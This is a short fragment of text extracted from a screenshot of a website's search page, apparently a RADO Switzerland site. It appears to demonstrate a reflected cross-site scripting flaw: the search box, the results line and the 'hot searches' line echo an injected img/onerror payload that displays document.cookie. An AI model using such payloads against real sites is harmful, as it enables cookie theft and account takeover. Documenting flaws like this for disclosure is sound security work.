 "><img src=x onerror=c SEARCH
Science Nature Fun Weather Archive
Login
RADO
SWITZERLAND
Your searched for: "><img src=x
onerror=confirm(document.cookie);>
Hot searches: "><img src=x
onerror=confirm(document.cookie);>